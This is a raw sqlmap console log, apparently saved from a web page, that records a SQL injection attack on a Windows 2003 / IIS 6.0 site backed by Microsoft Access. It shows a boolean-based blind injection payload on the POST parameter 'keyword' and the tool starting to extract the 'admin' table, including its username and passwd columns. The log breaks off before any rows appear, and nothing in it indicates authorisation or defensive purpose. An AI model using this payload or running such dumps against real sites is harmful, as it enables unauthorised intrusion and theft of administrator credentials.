 [21:48:20] [INFO] resuming back-end DBMS 'microsoft access'
[21:48:20] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=&keyword=a%' AND 8691=8691 AND '%'='
---
[21:48:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[21:48:21] [ERROR] cannot retrieve column names, back-end DBMS is Access
[21:48:21] [INFO] fetching entries of column(s) 'content, deptname, email, enabl
ed, group_id, id, ip, passwd, question, username' for table 'admin' in database
'Microsoft_Access_masterdb'
[21:48:21] [INFO] fetching number of column(s) 'content, deptname, email, enable
d, group_id, id, ip, passwd, question, username' entries for table 'admin' in da
tabase 'Microsoft_Access_masterdb'
[21:48:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:48:21] [INFO] retrieved: